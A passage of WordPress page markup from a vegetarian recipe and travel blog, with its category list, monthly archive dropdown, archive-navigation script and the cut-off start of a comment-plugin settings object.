	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this 